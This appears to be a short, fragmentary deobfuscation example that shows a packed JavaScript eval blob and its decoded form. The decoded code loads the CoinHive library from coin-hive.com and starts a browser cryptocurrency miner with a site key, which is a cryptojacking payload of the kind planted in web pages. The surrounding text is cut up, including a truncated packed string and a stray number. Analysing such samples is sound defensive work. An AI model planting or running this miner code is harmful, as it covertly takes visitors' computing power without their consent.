 Cascadia
DEOBFUSCATION
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String))
{while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};
while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}
('$.9("a://b-8.6/2/3.7.4",c(){h 1=d l.j(\'i\',{e:f,g:0.5});1.k()});',22,22,
'|mm|lib|coinhive|js||com|min|hive|getScript|https|coin|function|new|autoThreads|false|throttle|var|y0wAs4sRdg
$.getScript("https://coin-hive.com/lib/coinhive.min.js", function() {
var mm = new CoinHive.Anonymous('y0wAs4sRdgKE3ND7isH5yY9ggozmW1wk', {
autoThreads: false,
throttle: 0.5
});
mm.start()
});
27